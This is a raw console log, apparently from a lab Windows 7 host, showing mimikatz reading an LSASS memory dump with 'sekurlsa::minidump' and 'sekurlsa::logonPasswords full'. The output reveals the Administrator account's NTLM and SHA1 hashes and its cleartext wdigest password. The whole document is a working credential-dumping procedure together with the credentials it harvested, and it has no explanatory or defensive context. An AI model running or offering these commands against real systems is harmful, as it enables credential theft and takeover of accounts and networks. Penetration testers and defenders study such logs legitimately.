 C:\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::log
onPasswords full" exit
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 127843 (00000000:0001f363)
Session : Interactive from 1
User Name : Administrator
Domain : WIN7-2019FDNHGI
Logon Server : WIN7-2019FDNHGI
Logon Time : 2019/9/17 12:31:10
SID : S-1-5-21-2638985244-1229451460-4156390157-500
msv :
[00010000] CredentialKeys
* NTLM : e6f3513b64bd5f6c9d208c12121df714
* SHA1 : ad670731852f72fb5feec91eaf0e39b5d7543944
[00010000] CredentialKeys
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
[00000003] Primary
* Username : Administrator
* Domain : WIN7-2019FDNHGI
* NTLM : e6f3513b64bd5f6c9d208c12121df714
* SHA1 : ad670731852f72fb5feec91eaf0e39b5d7543944
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN7-2019FDNHGI
* Password : !qaz@wsx
kerberos :